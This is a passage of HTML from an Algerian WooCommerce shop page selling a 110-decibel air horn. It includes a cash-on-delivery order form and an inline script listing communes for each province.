		<div class="site-branding"><div class="site-logo"><a href="https://benedz.shop/" class="custom-logo-link" rel="home"><img width="1200" height="1200" src="https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4.png" class="custom-logo" alt="benedz shop" decoding="async" fetchpriority="high" srcset="https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4.png 1200w, https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4-300x300.png 300w, https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4-1024x1024.png 1024w, https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4-150x150.png 150w, https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4-768x768.png 768w, https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4-520x520.png 520w, https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4-90x90.png 90w, https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4-100x100.png 100w, https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4-630x630.png 630w, https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4-690x690.png 690w, https://benedz.shop/wp-content/uploads/2023/07/kbMCTPfMAwx8TUPN28uAH07cKUS32KF8FHSBfKDW-4-160x160.png 160w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div>	</div>
		<div class="head-search-form-wrap">
		<form class="category-search-form form-ajax-enabled" action="https://benedz.shop/" method="get">
			<label for="category-search-name" class="sr-only" >
				اسم التصنيف			</label>

			<select  name='product_cat' id='category-search-name' class='category-search-select'>
	<option value=''>جميع التصنيفات</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="tech">أجهزة إلكترونية</option>
	<option class="level-0" value="kitchen">ادوات الفلاحة</option>
	<option class="level-0" value="kidtoys">اجهزة المراقبة والامان</option>
	<option class="level-0" value="%d8%a3%d8%af%d9%88%d8%a7%d8%aa">أدوات</option>
	<option class="level-0" value="%d8%a7%d9%84%d8%ae%d8%b1%d8%af%d9%88%d8%a7%d8%aa">الخردوات</option>
</select>

			<div class="category-search-input-wrap">
				<label for="category-search-input" class="sr-only">
					نص البحث				</label>
				<input
					type="text"
					class="category-search-input"
					id="category-search-input"
					placeholder="ما الذي تبحث عنه؟"
					name="s"
					autocomplete="off"
				/>

				<ul class="category-search-results">
					<li class="category-search-results-item">
						<a href="">
							<span class="category-search-results-item-title"></span>
						</a>
					</li>
				</ul>
				<span class="category-search-spinner"></span>
				<input type="hidden" name="post_type" value="product" />
			</div>

			<button type="submit" class="category-search-btn">
				<i class="fas fa-search"></i><span class="sr-only">بحث</span>
			</button>
		</form>
	</div>
	
		<div class="head-mini-cart-wrap">
		<div class="header-mini-cart">
			<a href="#" class="header-mini-cart-trigger">
				<i class="fas fa-shopping-cart"></i><span class="cart-count">0</span>
			</a>

			<div class="header-mini-cart-contents">

				<aside class="widget woocommerce widget_shopping_cart">
					<h3 class="widget-title">سلة التسوق</h3>

					<div class="widget_shopping_cart_content">
						

	<p class="woocommerce-mini-cart__empty-message">لا توجد منتجات في سلة المشتريات.</p>



						<p class="buttons">
							<a href="https://benedz.shop/cart/" class="button wc-forward">عرض السلة</a>
							<a href="https://benedz.shop/checkout/" class="button checkout wc-forward">الدفع</a>
						</p>
					</div>
				</aside>

			</div>
		</div>
	</div>
					</div>
			</div>
		</div>

		

		
				
		
		
	</header>
	
		<div id="mobilemenu"><ul></ul></div>

	
<main class="main">

	<div class="container">

		<div class="row justify-content-center">

			
			<div class="col-12">

				
					<div class="woocommerce-notices-wrapper"></div><div id="product-3258" class="product type-product post-3258 status-publish first instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="row">

		<div class="col-lg-5 col-12 product-img-gallery">

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht-160x160.png" data-thumb-alt="بوق هواء حلزون صاخب 110 ديسيبل" data-thumb-srcset="https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht-160x160.png 160w, https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht-150x150.png 150w, https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht-520x520.png 520w, https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht-90x90.png 90w, https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht-100x100.png 100w"  data-thumb-sizes="(max-width: 160px) 100vw, 160px" class="woocommerce-product-gallery__image"><a href="https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht.png"><img width="604" height="577" src="https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht.png" class="wp-post-image" alt="بوق هواء حلزون صاخب 110 ديسيبل" data-caption="" data-src="https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht.png" data-large_image="https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht.png" data-large_image_width="604" data-large_image_height="577" decoding="async" srcset="https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht.png 604w, https://benedz.shop/wp-content/uploads/2023/11/dsgsdgdrhgdrht-300x287.png 300w" sizes="(max-width: 604px) 100vw, 604px" /></a></div>	</figure>
</div>

		</div>

		<div class="col-lg-7 col-12 product-desc">
			<div class="summary entry-summary entry-content">
				<div class="product_meta">

	
	
</div>
<h1 class="product_title entry-title">بوق هواء حلزون صاخب 110 ديسيبل</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x62c;</span>3900</bdi></span></p>

<div id="codplugin-checkout" >
            <div class="codplugin-checkout-title"> 
            <h3>أدخل معلوماتك لطلب المنتج</h3>
        </div>
    
	
    <form id="codplugin_woo_single_form" class="checkout woocommerce-checkout"  >

        <input type="hidden" id="rwc-form-nonce" name="rwc-form-nonce" value="20c2e9364d">
        <input type="hidden" id="codplugin_thankyou_url" value="https://benedz.shop/checkout/">
        <input type="hidden" name="product_id" value="3258">
        <input type="hidden" name="everyprice" id="everyprice" value="600">
        <input type="hidden" name="d_price" id="d_price">
        <input type="hidden" name="codplugin_c_number" id="codplugin_c_number" value="1">
        <input type="hidden" name="codplugin_d_method" id="codplugin_d_method" >

        <input type="text" name="full_name" placeholder="الاسم الكامل" required autocomplete="off">

        <input type="tel"    name="phone_number" placeholder="أدخل رقم الهاتف" required autocomplete="off">


        <p class="form-row codplugin-field validate-required" id="codplugin_state_field" data-priority=""><span class="woocommerce-input-wrapper"><select name="codplugin_state" id="codplugin_state" class="select " aria-required="true" data-allow_clear="true" data-placeholder="الولاية">
							<option value=""  selected='selected'>الولاية</option><option value="DZ-01" >01 Adrar - أدرار</option><option value="DZ-02" >02 Chlef - الشلف</option><option value="DZ-03" >03 Laghouat - الأغواط</option><option value="DZ-04" >04 Oum El Bouaghi - أم البواقي</option><option value="DZ-05" >05 Batna - باتنة</option><option value="DZ-06" >06 Béjaïa - بجاية</option><option value="DZ-07" >07 Biskra - بسكرة</option><option value="DZ-08" >08 Bechar - بشار</option><option value="DZ-09" >09 Blida - البليدة</option><option value="DZ-10" >10 Bouira - البويرة</option><option value="DZ-11" >11 Tamanrasset - تمنراست </option><option value="DZ-12" >12 Tébessa - تبسة </option><option value="DZ-13" >13 Tlemcene - تلمسان</option><option value="DZ-14" >14 Tiaret - تيارت</option><option value="DZ-15" >15 Tizi Ouzou - تيزي وزو</option><option value="DZ-16" >16 Alger - الجزائر</option><option value="DZ-17" >17 Djelfa - الجلفة</option><option value="DZ-18" >18 Jijel - جيجل</option><option value="DZ-19" >19 Sétif - سطيف</option><option value="DZ-20" >20 Saïda - سعيدة</option><option value="DZ-21" >21 Skikda - سكيكدة</option><option value="DZ-22" >22 Sidi Bel Abbès - سيدي بلعباس</option><option value="DZ-23" >23 Annaba - عنابة</option><option value="DZ-24" >24 Guelma - قالمة</option><option value="DZ-25" >25 Constantine - قسنطينة</option><option value="DZ-26" >26 Médéa - المدية</option><option value="DZ-27" >27 Mostaganem - مستغانم</option><option value="DZ-28" >28 MSila - مسيلة</option><option value="DZ-29" >29 Mascara - معسكر</option><option value="DZ-30" >30 Ouargla - ورقلة</option><option value="DZ-31" >31 Oran - وهران</option><option value="DZ-32" >32 El Bayadh - البيض</option><option value="DZ-33" >33 Illizi - إليزي </option><option value="DZ-34" >34 Bordj Bou Arreridj - برج بوعريريج</option><option value="DZ-35" >35 Boumerdès - بومرداس</option><option value="DZ-36" >36 El Tarf - الطارف</option><option value="DZ-37" >37 Tindouf - تندوف</option><option value="DZ-38" >38 Tissemsilt - تيسمسيلت</option><option value="DZ-39" >39 Eloued - الوادي</option><option value="DZ-40" >40 Khenchela - خنشلة</option><option value="DZ-41" >41 Souk Ahras - سوق أهراس</option><option value="DZ-42" >42 Tipaza - تيبازة</option><option value="DZ-43" >43 Mila - ميلة</option><option value="DZ-44" >44 Aïn Defla - عين الدفلى</option><option value="DZ-45" >45 Naâma - النعامة</option><option value="DZ-46" >46 Aïn Témouchent - عين تموشنت</option><option value="DZ-47" >47 Ghardaïa - غرداية</option><option value="DZ-48" >48 Relizane- غليزان</option><option value="DZ-49" >49 Timimoun - تيميمون</option><option value="DZ-50" >50 Bordj Baji Mokhtar - برج باجي مختار</option><option value="DZ-51" >51 Ouled Djellal - أولاد جلال</option><option value="DZ-52" >52 Béni Abbès -  بني عباس</option><option value="DZ-53" >53 Aïn Salah - عين صالح</option><option value="DZ-54" >54 In Guezzam - عين قزام</option><option value="DZ-55" >55 Touggourt - تقرت</option><option value="DZ-56" >56 Djanet - جانت</option><option value="DZ-57" >57 El MGhair - المغير</option><option value="DZ-58" >58 El Menia - المنيعة</option>
						</select></span></p><p class="form-row codplugin-field validate-required" id="codplugin_city_field" data-priority=""><span class="woocommerce-input-wrapper"><select name="codplugin_city" id="codplugin_city" class="select " aria-required="true" data-allow_clear="true" data-placeholder="البلدية">
							<option value=""  selected='selected'>البلدية</option>
						</select></span></p>            
    <script type="text/javascript">
        jQuery(document).ready(function($){
            var cities = {"DZ-01":["Adrar","Tamest","Reggane","Inozghmir","Tit","Tsabit","Zaouiet Kounta","Aoulef","Timokten","Tamentit","Fenoughil","Sali","Akabli","Ouled Ahmed Timmi","Bouda","Sbaa"],"DZ-02":["Chlef","Tenes","Benairia","El Karimia","Tadjna","Taougrite","Beni Haoua","Sobha","Harchoun","Ouled Fares","Sidi Akacha","Boukadir","Beni Rached","Talassa","Herenfa","Oued Goussine","Dahra","Ouled Abbes","Sendjas","Zeboudja","Oued Sly","Abou El Hassen","El Marsa","Chettia","Sidi Abderrahmane","Moussadek","El Hadjadj","Labiod Medjadja","Oued Fodda","Ouled Ben Abdelkader","Bouzghaia","Ain Merane","Oum Drou","Breira","Ben Boutaleb"],"DZ-03":["Laghouat","Ksar El Hirane","Benacer Ben Chohra","Sidi Makhlouf","Hassi Delaa","Hassi R Mel","Ain Mahdi","Tadjmout","Kheneg","Gueltat Sidi Saad","Ain Sidi Ali","Beidha","Brida","El Ghicha","Hadj Mechri","Sebgag","Taouiala","Tadjrouna","Aflou","El Assafia","Oued Morra","Oued M Zi","El Haouaita","Sidi Bouzid"],"DZ-04":["Oum El Bouaghi","Ain Beida","Ainmlila","Behir Chergui","El Amiria","Sigus","El Belala","Ain Babouche","Berriche","Ouled Hamla","Dhala","Ain Kercha","Hanchir Toumghani","El Djazia","Ain Diss","Fkirina","Souk Naamane","Zorg","El Fedjoudj Boughrar","Ouled Zouai","Bir Chouhada","Ksar Sbahi","Oued Nini","Meskiana","Ain Fekroune","Rahia","Ain Zitoun","Ouled Gacem","El Harmilia"],"DZ-05":["Batna","Ghassira","Maafa","Merouana","Seriana","Menaa","El Madher","Tazoult","Ngaous","Guigba","Inoughissen","Ouyoun El Assafir","Djerma","Bitam","Metkaouak","Arris","Kimmel","Tilatou","Ain Djasser","Ouled Selam","Tigherghar","Ain Yagout","Fesdis","Sefiane","Rahbat","Tighanimine","Lemsane","Ksar Belezma","Seggana","Ichmoul","Foum Toub","Beni Foudhala El Hakania","Oued El Ma","Talkhamt","Bouzina","Chemora","Oued Chaaba","Taxlent","Gosbat","Ouled Aouf","Boumagueur","Barika","Djezzar","Tkout","Ain Touta","Hidoussa","Teniet El Abed","Oued Taga","Ouled Fadel","Timgad","Ras El Aioun","Chir","Ouled Si Slimane","Zanat El Beida","Amdoukal","Ouled Ammar","El Hassi","Lazrou","Boumia","Boulhilat","Larbaa"],"DZ-06":["Bejaia","Amizour","Ferraoun","Taourirt Ighil","Chelata","Tamokra","Timzrit","Souk El Thenine","Mcisna","Thinabdher","Tichi","Semaoun","Kendira","Tifra","Ighram","Amalou","Ighil Ali","Ifelain Ilmathen","Toudja","Darguina","Sidi Ayad","Aokas","Beni Djellil","Adekar","Akbou","Seddouk","Tazmalt","Ait Rizine","Chemini","Souk Oufella","Taskriout","Tibane","Tala Hamza","Barbacha","Beni Ksila","Ouzallaguen","Bouhamza","Beni Melikeche","Sidi Aich","El Kseur","Melbou","Akfadou","Leflaye","Kherrata","Draa Kaid","Tamridjet","Ait Smail","Boukhelifa","Tizi Nberber","Beni Maouch","Oued Ghir","Boudjellil"],"DZ-07":["Biskra","Oumache","Branis","Chetma","Ras El Miaad","Sidi Okba","Mchouneche","El Haouch","Ain Naga","Zeribet El Oued","El Feidh","El Kantara","Ain Zaatout","El Outaya","Djemorah","Tolga","Lioua","Lichana","Ourlal","Mlili","Foughala","Bordj Ben Azzouz","Meziraa","Bouchagroun","Mekhadma","El Ghrous","El Hadjab","Khanguet Sidinadji"],"DZ-08":["Bechar","Erg Ferradj","Meridja","Lahmar","Mechraa Houari B","Kenedsa","Taghit","Boukais","Mogheul","Abadla","Beni Ounif"],"DZ-09":["Blida","Chebli","Bouinan","Oued El Alleug","Ouled Yaich","Chrea","El Affroun","Chiffa","Hammam Melouane","Ben Khlil","Soumaa","Mouzaia","Souhane","Meftah","Ouled Selama","Boufarik","Larbaa","Oued Djer","Beni Tamou","Bouarfa","Beni Mered","Bougara","Guerrouaou","Ain Romana","Djebabra"],"DZ-10":["Bouira","El Asnam","Guerrouma","Souk El Khemis","Kadiria","Hanif","Dirah","Ait Laaziz","Taghzout","Raouraoua","Mezdour","Haizer","Lakhdaria","Maala","El Hachimia","Aomar","Chorfa","Bordj Oukhriss","El Adjiba","El Hakimia","El Khebouzia","Ahl El Ksar","Bouderbala","Zbarbar","Ain El Hadjar","Djebahia","Aghbalou","Taguedit","Ain Turk","Saharidj","Dechmia","Ridane","Bechloul","Boukram","Ain Bessam","Bir Ghbalou","Mchedallah","Sour El Ghozlane","Maamora","Ouled Rached","Ain Laloui","Hadjera Zerga","Ath Mansour","El Mokrani","Oued El Berdi"],"DZ-11":["Tamanghasset","Abalessa","Idles","Tazouk","In Amguel"],"DZ-12":["Tebessa","Bir El Ater","Cheria","Stah Guentis","El Aouinet","Lahouidjbet","Safsaf El Ouesra","Hammamet","Negrine","Bir El Mokadem","El Kouif","Morsott","El Ogla","Bir Dheheb","El Ogla El Malha","Gorriguer","Bekkaria","Boukhadra","Ouenza","El Ma El Biodh","Oum Ali","Thlidjene","Ain Zerga","El Meridj","Boulhaf Dyr","Bedjene","El Mazeraa","Ferkane"],"DZ-13":["Tlemcen","Beni Mester","Ain Tallout","Remchi","El Fehoul","Sabra","Ghazaouet","Souani","Djebala","El Gor","Oued Chouly","Ain Fezza","Ouled Mimoun","Amieur","Ain Youcef","Zenata","Beni Snous","Bab El Assa","Dar Yaghmouracene","Fellaoucene","Azails","Sebbaa Chioukh","Terni Beni Hediel","Bensekrane","Ain Nehala","Hennaya","Maghnia","Hammam Boughrara","Souahlia","Msirda Fouaga","Ain Fetah","El Aricha","Souk Thlata","Sidi Abdelli","Sebdou","Beni Ouarsous","Sidi Medjahed","Beni Boussaid","Marsa Ben Mhidi","Nedroma","Sidi Djillali","Beni Bahdel","El Bouihi","Honaine","Tianet","Ouled Riyah","Bouhlou","Souk El Khemis","Ain Ghoraba","Chetouane","Mansourah","Beni Semiel","Ain Kebira"],"DZ-14":["Tiaret","Medroussa","Ain Bouchekif","Sidi Ali Mellal","Ain Zarit","Ain Deheb","Sidi Bakhti","Medrissa","Zmalet El Emir Aek","Madna","Sebt","Mellakou","Dahmouni","Rahouia","Mahdia","Sougueur","Sidi Abdelghani","Ain El Hadid","Ouled Djerad","Naima","Meghila","Guertoufa","Sidi Hosni","Djillali Ben Amar","Sebaine","Tousnina","Frenda","Ain Kermes","Ksar Chellala","Rechaiga","Nadorah","Tagdemt","Oued Lilli","Mechraa Safa","Hamadia","Chehaima","Takhemaret","Sidi Abderrahmane","Serghine","Bougara","Faidja","Tidda"],"DZ-15":["Tizi Ouzou","Ain El Hammam","Akbil","Freha","Souamaa","Mechtrass","Irdjen","Timizart","Makouda","Draa El Mizan","Tizi Ghenif","Bounouh","Ait Chaffaa","Frikat","Beni Aissi","Beni Zmenzer","Iferhounene","Azazga","Iloula Oumalou","Yakouren","Larba Nait Irathen","Tizi Rached","Zekri","Ouaguenoun","Ain Zaouia","Mkira","Ait Yahia","Ait Mahmoud","Maatka","Ait Boumehdi","Abi Youcef","Beni Douala","Illilten","Bouzguen","Ait Aggouacha","Ouadhia","Azzefoun","Tigzirt","Ait Aissa Mimoun","Boghni","Ifigha","Ait Oumalou","Tirmitine","Akerrou","Yatafen","Beni Ziki","Draa Ben Khedda","Ouacif","Idjeur","Mekla","Tizi Nthlata","Beni Yenni","Aghrib","Iflissen","Boudjima","Ait Yahia Moussa","Souk El Thenine","Ait Khelil","Sidi Naamane","Iboudraren","Aghni Goughran","Mizrana","Imsouhal","Tadmait","Ait Bouadou","Assi Youcef","Ait Toudert"],"DZ-16":["Alger Centre","Sidi Mhamed","El Madania","Hamma Anassers","Bab El Oued","Bologhine Ibn Ziri","Casbah","Oued Koriche","Bir Mourad Rais","El Biar","Bouzareah","Birkhadem","El Harrach","Baraki","Oued Smar","Bourouba","Hussein Dey","Kouba","Bachedjerah","Dar El Beida","Bab Azzouar","Ben Aknoun","Dely Ibrahim","Bains Romains","Rais Hamidou","Djasr Kasentina","El Mouradia","Hydra","Mohammadia","Bordj El Kiffan","El Magharia","Beni Messous","Les Eucalyptus","Birtouta","Tassala El Merdja","Ouled Chebel","Sidi Moussa","Ain Taya","Bordj El Bahri","Marsa","Haraoua","Rouiba","Reghaia","Ain Benian","Staoueli","Zeralda","Mahelma","Rahmania","Souidania","Cheraga","Ouled Fayet","El Achour","Draria","Douera","Baba Hassen","Khracia","Saoula"],"DZ-17":["Djelfa","Moudjebara","El Guedid","Hassi Bahbah","Ain Maabed","Sed Rahal","Feidh El Botma","Birine","Bouira Lahdeb","Zaccar","El Khemis","Sidi Baizid","Mliliha","El Idrissia","Douis","Hassi El Euch","Messaad","Guettara","Sidi Ladjel","Had Sahary","Guernini","Selmana","Ain Chouhada","Oum Laadham","Dar Chouikh","Charef","Beni Yacoub","Zaafrane","Deldoul","Ain El Ibel","Ain Oussera","Benhar","Hassi Fedoul","Amourah","Ain Fekka","Tadmit"],"DZ-18":["Jijel","Erraguene","El Aouana","Ziamma Mansouriah","Taher","Emir Abdelkader","Chekfa","Chahna","El Milia","Sidi Maarouf","Settara","El Ancer","Sidi Abdelaziz","Kaous","Ghebala","Bouraoui Belhadef","Djmila","Selma Benziada","Boussif Ouled Askeur","El Kennar Nouchfi","Ouled Yahia Khadrouch","Boudria Beni Yadjis","Kemir Oued Adjoul","Texena","Djemaa Beni Habibi","Bordj Taher","Ouled Rabah","Ouadjana"],"DZ-19":["Setif","Ain El Kebira","Beni Aziz","Ouled Sidi Ahmed","Boutaleb","Ain Roua","Draa Kebila","Bir El Arch","Beni Chebana","Ouled Tebben","Hamma","Maaouia","Ain Legraj","Ain Abessa","Dehamcha","Babor","Guidjel","Ain Lahdjar","Bousselam","El Eulma","Djemila","Beni Ouartilane","Rosfa","Ouled Addouane","Belaa","Ain Arnat","Amoucha","Ain Oulmane","Beidha Bordj","Bouandas","Bazer Sakhra","Hammam Essokhna","Mezloug","Bir Haddada","Serdj El Ghoul","Harbil","El Ouricia","Tizi Nbechar","Salah Bey","Ain Azal","Guenzet","Talaifacene","Bougaa","Beni Fouda","Tachouda","Beni Mouhli","Ouled Sabor","Guellal","Ain Sebt","Hammam Guergour","Ait Naoual Mezada","Ksar El Abtal","Beni Hocine","Ait Tizi","Maouklane","Guelta Zerka","Oued El Barad","Taya","El Ouldja","Tella"],"DZ-20":["Saida","Doui Thabet","Ain El Hadjar","Ouled Khaled","Moulay Larbi","Youb","Hounet","Sidi Amar","Sidi Boubekeur","El Hassasna","Maamora","Sidi Ahmed","Ain Sekhouna","Ouled Brahim","Tircine","Ain Soltane"],"DZ-21":["Skikda","Ain Zouit","El Hadaik","Azzaba","Djendel Saadi Mohamed","Ain Cherchar","Bekkouche Lakhdar","Benazouz","Es Sebt","Collo","Beni Zid","Kerkera","Ouled Attia","Oued Zehour","Zitouna","El Harrouch","Zerdazas","Ouled Hebaba","Sidi Mezghiche","Emdjez Edchich","Beni Oulbane","Ain Bouziane","Ramdane Djamel","Beni Bachir","Salah Bouchaour","Tamalous","Ain Kechra","Oum Toub","Bein El Ouiden","Fil Fila","Cheraia","Kanoua","El Ghedir","Bouchtata","Ouldja Boulbalout","Kheneg Mayoum","Hamadi Krouma","El Marsa"],"DZ-22":["Sidi Bel Abbes","Tessala","Sidi Brahim","Mostefa Ben Brahim","Telagh","Mezaourou","Boukhanafis","Sidi Ali Boussidi","Badredine El Mokrani","Marhoum","Tafissour","Amarnas","Tilmouni","Sidi Lahcene","Ain Thrid","Makedra","Tenira","Moulay Slissen","El Hacaiba","Hassi Zehana","Tabia","Merine","Ras El Ma","Ain Tindamine","Ain Kada","Mcid","Sidi Khaled","Ain El Berd","Sfissef","Ain Adden","Oued Taourira","Dhaya","Zerouala","Lamtar","Sidi Chaib","Sidi Dahou Dezairs","Oued Sbaa","Boudjebaa El Bordj","Sehala Thaoura","Sidi Yacoub","Sidi Hamadouche","Belarbi","Oued Sefioun","Teghalimet","Ben Badis","Sidi Ali Benyoub","Chetouane Belaila","Bir El Hammam","Taoudmout","Redjem Demouche","Benachiba Chelia","Hassi Dahou"],"DZ-23":["Annaba","Berrahel","El Hadjar","Eulma","El Bouni","Oued El Aneb","Cheurfa","Seraidi","Ain Berda","Chetaibi","Sidi Amer","Treat"],"DZ-24":["Guelma","Nechmaya","Bouati Mahmoud","Oued Zenati","Tamlouka","Oued Fragha","Ain Sandel","Ras El Agba","Dahouara","Belkhir","Ben Djarah","Bou Hamdane","Ain Makhlouf","Ain Ben Beida","Khezara","Beni Mezline","Bou Hachana","Guelaat Bou Sbaa","Hammam Maskhoutine","El Fedjoudj","Bordj Sabat","Hamman Nbail","Ain Larbi","Medjez Amar","Bouchegouf","Heliopolis","Ain Hessania","Roknia","Salaoua Announa","Medjez Sfa","Boumahra Ahmed","Ain Reggada","Oued Cheham","Djeballah Khemissi"],"DZ-25":["Constantine","Hamma Bouziane","El Haria","Zighoud Youcef","Didouche Mourad","El Khroub","Ain Abid","Beni Hamiden","Ouled Rahmoune","Ain Smara","Mesaoud Boudjeriou","Ibn Ziad"],"DZ-26":["Medea","Ouzera","Ouled Maaref","Ain Boucif","Aissaouia","Ouled Deide","El Omaria","Derrag","El Guelbelkebir","Bouaiche","Mezerena","Ouled Brahim","Damiat","Sidi Ziane","Tamesguida","El Hamdania","Kef Lakhdar","Chelalet El Adhaoura","Bouskene","Rebaia","Bouchrahil","Ouled Hellal","Tafraout","Baata","Boghar","Sidi Naamane","Ouled Bouachra","Sidi Zahar","Oued Harbil","Benchicao","Sidi Damed","Aziz","Souagui","Zoubiria","Ksar El Boukhari","El Azizia","Djouab","Chahbounia","Meghraoua","Cheniguel","Ain Ouksir","Oum El Djalil","Ouamri","Si Mahdjoub","Tlatet Eddoair","Beni Slimane","Berrouaghia","Seghouane","Meftaha","Mihoub","Boughezoul","Tablat","Deux Bassins","Draa Essamar","Sidi Errabia","Bir Ben Laabed","El Ouinet","Ouled Antar","Bouaichoune","Hannacha","Sedraia","Medjebar","Khams Djouamaa","Saneg"],"DZ-27":["Mostaganem","Sayada","Fornaka","Stidia","Ain Nouissy","Hassi Maameche","Ain Tadles","Sour","Oued El Kheir","Sidi Bellater","Kheiredine ","Sidi Ali","Abdelmalek Ramdane","Hadjadj","Nekmaria","Sidi Lakhdar","Achaacha","Khadra","Bouguirat","Sirat","Ain Sidi Cherif","Mesra","Mansourah","Souaflia","Ouled Boughalem","Ouled Maallah","Mezghrane","Ain Boudinar","Tazgait","Safsaf","Touahria","El Hassiane"],"DZ-28":["Msila","Maadid","Hammam Dhalaa","Ouled Derradj","Tarmount","Mtarfa","Khoubana","Mcif","Chellal","Ouled Madhi","Magra","Berhoum","Ain Khadra","Ouled Addi Guebala","Belaiba","Sidi Aissa","Ain El Hadjel","Sidi Hadjeres","Ouanougha","Bou Saada","Ouled Sidi Brahim","Sidi Ameur","Tamsa","Ben Srour","Ouled Slimane","El Houamed","El Hamel","Ouled Mansour","Maarif","Dehahna","Bouti Sayah","Khettouti Sed Djir","Zarzour","Oued Chair","Benzouh","Bir Foda","Ain Fares","Sidi Mhamed","Ouled Atia","Souamaa","Ain El Melh","Medjedel","Slim","Ain Errich","Beni Ilmane","Oultene","Djebel Messaad"],"DZ-29":["Mascara","Bou Hanifia","Tizi","Hacine","Maoussa","Teghennif","El Hachem","Sidi Kada","Zelmata","Oued El Abtal","Ain Ferah","Ghriss","Froha","Matemore","Makdha","Sidi Boussaid","El Bordj","Ain Fekan","Benian","Khalouia","El Menaouer","Oued Taria","Aouf","Ain Fares","Ain Frass","Sig","Oggaz","Alaimia","El Gaada","Zahana","Mohammadia","Sidi Abdelmoumene","Ferraguig","El Ghomri","Sedjerara","Moctadouz","Bou Henni","Guettena","El Mamounia","El Keurt","Gharrous","Gherdjoum","Chorfa","Ras Ain Amirouche","Nesmot","Sidi Abdeldjebar","Sehailia"],"DZ-30":["Ouargla","Ain Beida","Ngoussa","Hassi Messaoud","Rouissat","Sidi Khouiled","Hassi Ben Abdellah","El Borma"],"DZ-31":["Oran","Gdyel","Bir El Djir","Hassi Bounif","Es Senia","Arzew","Bethioua","Marsat El Hadjadj","Ain Turk","El Ancar","Oued Tlelat","Tafraoui","Sidi Chami","Boufatis","Mers El Kebir","Bousfer","El Karma","El Braya","Hassi Ben Okba","Ben Freha","Hassi Mefsoukh","Sidi Ben Yabka","Messerghin","Boutlelis","Ain Kerma","Ain Biya"],"DZ-32":["El Bayadh","Rogassa","Stitten","Brezina","Ghassoul","Boualem","El Abiodh Sidi Cheikh","Ain El Orak","Arbaouat","Bougtoub","El Kheither","Kef El Ahmar","Boussemghoun","Chellala","Krakda","El Bnoud","Cheguig","Sidi Ameur","El Mehara","Tousmouline","Sidi Slimane","Sidi Tifour"],"DZ-33":["Illizi","Debdeb","Bordj Omar Driss","In Amenas"],"DZ-34":["Bordj Bou Arreridj","Ras El Oued","Bordj Zemoura","Mansoura","El Mhir","Ben Daoud","El Achir","Ain Taghrout","Bordj Ghdir","Sidi Embarek","El Hamadia","Belimour","Medjana","Teniet En Nasr","Djaafra","El Main","Ouled Brahem","Ouled Dahmane","Hasnaoua","Khelil","Taglait","Ksour","Ouled Sidi Brahim","Tafreg","Colla","Tixter","El Ach","El Anseur","Tesmart","Ain Tesra","Bir Kasdali","Ghilassa","Rabta","Haraza"],"DZ-35":["Boumerdes","Boudouaou","Afir","Bordj Menaiel","Baghlia","Sidi Daoud","Naciria","Djinet","Isser","Zemmouri","Si Mustapha","Tidjelabine","Chabet El Ameur","Thenia","Timezrit","Corso","Ouled Moussa","Larbatache","Bouzegza Keddara","Taourga","Ouled Aissa","Ben Choud","Dellys","Ammal","Beni Amrane","Souk El Had","Boudouaou El Bahri","Ouled Hedadj","Laghata","Hammedi","Khemis El Khechna","El Kharrouba"],"DZ-36":["El Tarf","Bouhadjar","Ben Mhidi","Bougous","El Kala","Ain El Assel","El Aioun","Bouteldja","Souarekh","Berrihane","Lac Des Oiseaux","Chefia","Drean","Chihani","Chebaita Mokhtar","Besbes","Asfour","Echatt","Zerizer","Zitouna","Ain Kerma","Oued Zitoun","Hammam Beni Salah","Raml Souk"],"DZ-37":["Tindouf","Oum El Assel"],"DZ-38":["Tissemsilt","Bordj Bou Naama","Theniet El Had","Lazharia","Beni Chaib","Lardjem","Melaab","Sidi Lantri","Bordj El Emir Abdelkader","Layoune","Khemisti","Ouled Bessem","Ammari","Youssoufia","Sidi Boutouchent","Larbaa","Maasem","Sidi Abed","Tamalaht","Sidi Slimane","Boucaid","Beni Lahcene"],"DZ-39":["El Oued","Robbah","Oued El Alenda","Bayadha","Nakhla","Guemar","Kouinine","Reguiba","Hamraia","Taghzout","Debila","Hassani Abdelkrim","Hassi Khelifa","Taleb Larbi","Douar El Ma","Sidi 